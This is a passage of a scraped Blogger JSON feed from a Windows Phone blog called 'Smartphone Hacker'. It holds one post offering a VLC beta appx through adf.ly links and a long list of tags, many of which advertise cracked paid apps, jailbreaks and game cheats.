phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/VLC+player+Beta+for+windows+phone+8?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/VLC%20player%20Beta%20for%20windows%20phone%208"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-6249460771284944422"},"published":{"$t":"2015-01-27T10:04:00.001-08:00"},"updated":{"$t":"2015-02-02T04:58:48.802-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for Windows Phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC player Beta for windows phone 8"}],"title":{"type":"text","$t":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EUpdated Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVLC for Windows Phone Beta\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" height=\"326\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUsing VLC Player for Windows Phone , you can not only listen to your music collection, but also watch movies, TV shows or movies, filmed on camera of your smartphone. The application is available all the necessary sections: music, video, SD-card, which can be navigated using swipe left \/ right. VLC Player has a beautiful design and is able to load the covers of music albums, as well as photographs of performers for added beauty player.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wiKSZ\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL1a\" target=\"_blank\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL8I\" target=\"_blank\"\u003EVLC for WP Beta v2014.1208.1435.1366 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/6249460771284944422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html","title":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s72-c\/vlcwp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7011
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player 